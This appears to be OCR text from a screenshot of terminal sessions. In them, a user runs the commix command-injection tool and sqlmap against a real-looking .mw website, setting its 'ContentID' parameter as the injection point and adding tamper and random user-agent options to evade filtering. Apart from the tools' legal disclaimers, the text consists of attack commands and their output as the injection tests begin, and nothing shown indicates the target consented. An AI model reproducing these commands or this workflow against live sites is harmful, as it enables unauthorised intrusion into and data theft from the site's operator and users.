 aarsc@aarsc-HP-EliteBook-8760w: ~
aarsc@aarsc-HP-EliteBook-8760w: ~/commix 98x23
v2.9-dev#48
https://commixproject.com
(@commixproject)
+--
Automated All-in-One OS Command Injection and Exploitation Tool
Copyright © 2014-2019 Anastasios Stasinopoulos (@ancst)
+--
(!) Legal disclaimer: Usage of commix for attacking targets without prior mutual consent is illega
l. It is the end user's responsibility to obey all applicable local, state and federal laws. Devel
opers assume no liability and are not responsible for any misuse or damage caused by this program.
[*] Resolving hostname 'www.rbm.mw'.
[*] Checking connection to the target URL... [ SUCCEED ]
[!] Warning: Heuristics have failed to identify target application.
[*] Setting the GET parameter 'ContentID' for tests.
[!] Warning: Due to the relatively slow response of 'cmd.exe' in target host, there may be delays
during the data extraction procedure.
[*] Testing the (results-based) classic command injection technique... [ 0.2% ]
aarsc@aarsc-HP-EliteBook-8760w: ~/sqlmap 98x23
upervision?activeTab=BASULegalandRegulatoryFramework" --batch --level 3 --tamper=space2comment --r
andom-agent
{1.3.6.42#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illega
l. It is the end user's responsibility to obey all applicable local, state and federal laws. Devel
opers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 14:30:27 /2019-06-17/
[14:30:27] [INFO] loading tamper module 'space2comment'
[14:30:27] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Windows; U; Windows NT
5.1; cs-CZ) AppleWebKit/525.28.3 (KHTML, like Gecko) Version/3.2.3 Safari/525.29' from file '/hom
e/aarsc/sqlmap/data/txt/user-agents.txt'
[14:30:28] [INFO] testing connection to the target URL
[14:30:29] [INFO] checking if the target is protected by some kind of WAF/IPS
[14:30:32] [INFO] testing if the target URL content is stable
aarsc@aarsc-HP-EliteBook-8760w: ~ 198x23
aarsc@aarsc-HP-EliteBook-8760w:~$
14:30